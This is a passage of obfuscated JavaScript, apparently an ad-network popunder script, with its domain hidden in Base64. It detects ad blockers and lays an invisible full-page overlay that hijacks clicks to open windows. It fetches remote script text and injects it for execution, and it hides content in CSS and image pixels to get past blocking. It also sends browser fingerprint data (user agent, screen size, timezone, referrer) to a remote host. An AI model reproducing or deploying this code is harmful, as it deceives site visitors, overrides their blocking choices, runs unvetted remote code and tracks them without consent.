b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8155627,O=8155626,pf=360,Jr=1,_r=10,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=1,wn='Ly9zdXRoYXVtc291Lm5ldC81LzgxNTU2Mjc=',En='c3V0aGF1bXNvdS5uZXQ=',Vr=2,Qr=1727359178*e.mr,Zr='Zez$#t^*EFng',Or='mqp',Cr='psqv4ohy08v',sn='v6nl02q9',yn='u86',pn='6sazjavrshn',Rr='_bzmisxds',Wr='_iufvi',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let 